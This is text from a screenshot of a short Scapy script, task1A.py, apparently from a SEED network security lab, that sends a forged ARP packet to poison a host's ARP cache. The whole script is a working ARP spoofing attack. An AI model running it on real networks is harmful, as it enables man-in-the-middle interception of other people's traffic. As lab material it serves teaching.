 /home/seed/Labsetup/volumes/task1A.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
from scapy.all import *
# when no arguments are passed, no ethernet connection
E = Ether()
#ARP request with hwsrc= Attacker M_MAC, psrc = HostB, hwdst= HostA_MAC
A = ARP(hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
#map B's IP address to M's MAC addressand send to A's ARP cache
pkt = E/A
pkt.show()
sendp(pkt)